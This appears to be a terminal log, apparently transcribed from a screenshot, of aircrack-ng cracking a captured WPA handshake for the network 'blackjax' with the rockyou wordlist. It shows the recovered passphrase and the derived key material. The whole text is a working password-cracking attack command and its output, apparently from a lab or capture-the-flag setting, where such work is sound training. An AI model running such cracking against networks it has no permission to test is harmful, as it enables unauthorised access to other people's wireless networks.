 ❯ aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap
Reading packets, please wait...
Opening user.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 49683 packets.
# BSSID ESSID Encryption
1 56:DC:1D:19:52:BC blackjax WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening user.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 49683 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 1061/10303727 keys tested (10603.22 k/s)
Time left: 16 minutes, 11 seconds 0.01%
KEY FOUND! [ snowflake ]
Master Key : 88 D4 8C 29 79 BF DF 88 B4 14 0F 5A F3 E8 FB FB
59 95 91 7F ED 3E 93 DB 2A C9 BA FB EE 07 EA 62
Transient Key : B0 62 A5 37 22 AE EF F2 8E 46 20 60 60 38 D4 D0
12 B3 92 37 77 CB 78 B4 E3 A6 6E E2 36 80 C9 97
EE 9A 7E 3F B8 45 1F 89 42 F4 08 E3 83 7F 3D 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : ED B5 F7 D9 56 98 B0 5E 25 7D 86 08 C4 D4 02 3D